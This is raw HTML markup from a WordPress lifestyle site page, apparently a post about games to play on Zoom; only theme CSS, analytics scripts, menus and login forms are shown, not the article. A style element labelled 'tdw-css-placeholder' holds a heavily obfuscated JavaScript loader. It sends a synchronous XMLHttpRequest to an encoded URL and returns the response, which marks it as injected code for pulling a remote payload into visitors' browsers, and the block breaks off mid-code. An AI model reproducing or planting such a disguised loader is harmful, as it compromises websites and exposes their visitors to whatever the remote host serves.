var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://www.thetealmango.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2406' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.thetealmango.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1723537578' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tablepress-default-css' href='https://www.thetealmango.com/wp-content/cache/min/1/wp-content/plugins/tablepress/css/build/default.css?ver=1723537578' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.thetealmango.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1723537578' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.thetealmango.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1723537579' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.thetealmango.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1723537579' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.thetealmango.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.thetealmango.com/wp-content/cache/min/1/ajax/libs/jquery/3.6.3/jquery.min.js?ver=1723537579" id="jquery-js" defer></script>
<link rel="https://api.w.org/" href="https://www.thetealmango.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.thetealmango.com/wp-json/wp/v2/posts/2456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.thetealmango.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.thetealmango.com/?p=2456' />
	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.thetealmango.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":30,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.thetealmango.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.thetealmango.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3ff73808f4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style></style>

<script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2797082318274772"
     crossorigin="anonymous"></script>
<meta name="ahrefs-site-verification" content="2dd776465ad330ef398c4c3a81118f2fd99cb1c747807801c6c4741640087b89">

<script type="rocketlazyloadscript"> 
<meta name="fo-verify" content="13e654aa-f198-40ba-ba81-91577dd6327f">

<meta name="p:domain_verify" content="b0d8c7130a6927c11a72d6268543783b"/>
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-200396199-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-200396199-1');
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-GLBSBN8ZWJ"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GLBSBN8ZWJ');
</script><link rel="icon" href="https://cdn.thetealmango.com/wp-content/uploads/2021/10/cropped-TealMango-Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.thetealmango.com/wp-content/uploads/2021/10/cropped-TealMango-Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.thetealmango.com/wp-content/uploads/2021/10/cropped-TealMango-Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.thetealmango.com/wp-content/uploads/2021/10/cropped-TealMango-Favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Added by Saurabh Guttedar */
@media screen and (max-width: 996px){
.tdb-logo-img,	.tdb-logo-img-wrap img{
	width: 175px!important;
	height: 20px!important;
	}
	
.ttmads{
		height: 260px!important;
		width: 100%!important;
	}
	
	.sidebarad{
		height: 300px;
		width: 100%;
	}
	
	@media screen and (max-width: 767px){
.tdi_66 .tdb-title-text {
    font-size: 30px !important;
    line-height: 1.2 !important;
    font-weight: 500!important;
		}	}
/* Ended by Saurabh */		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2456 single-format-standard wp-theme-Newspaper games-to-play-on-zoom global-block-template-1 tdb_template_58 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/the_tealmango" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-83"><a href="https://www.thetealmango.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24016"><a href="https://www.thetealmango.com/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-76"><a href="https://www.thetealmango.com/featured/">Featured<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://www.thetealmango.com/latest/">Latest</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://www.thetealmango.com/entertainment/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.thetealmango.com/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80"><a href="https://www.thetealmango.com/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.thetealmango.com/culture/">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.thetealmango.com/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.thetealmango.com/food/">Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24014"><a href="https://www.thetealmango.com/gaming/">Gaming</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24015"><a href="https://www.thetealmango.com/sports/">Sports</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10759"><a href="https://www.thetealmango.com/contact-our-team/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.thetealmango.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
